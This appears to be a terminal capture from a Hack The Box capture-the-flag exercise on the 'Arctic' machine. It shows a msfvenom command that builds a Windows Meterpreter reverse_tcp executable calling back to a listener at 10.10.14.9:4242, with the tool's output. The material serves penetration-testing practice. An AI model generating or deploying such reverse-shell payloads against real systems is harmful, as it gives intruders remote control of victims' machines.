 ~/project/HTB/Windows/Windows-Easy/Arctic at 16:31:08
❯ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.9 lport=4242 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
~/project/HTB/Windows/Windows-Easy/Arctic took 10s at 16:31:41
❯
~/project/HTB/Windows/Windows-Easy/Arctic at 16:31:41
❯